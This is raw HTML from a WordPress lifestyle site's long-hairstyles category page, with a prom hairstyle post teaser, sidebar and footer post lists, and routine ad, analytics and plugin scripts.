				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/prom-hairstyle-long-hair/">The Best Ideas for Prom Hairstyle Long Hair</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-05-16T04:43:57+00:00">May 16, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-05-16T04:43:57+00:00">May 16, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Prom Hairstyle Long Hair .It is additionally vital, especially with long hair&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/prom-hairstyle-long-hair/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7109" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-4213" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6911" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7299" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#d5a1bdb0a6bdbcbbacbcb1b0b4a695b2b8b4bcb9fbb6bab8"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#601408051308090e19090405011320070d01090c4e030f0d"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "941a7e6807",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"c407862844","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"c407862844","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
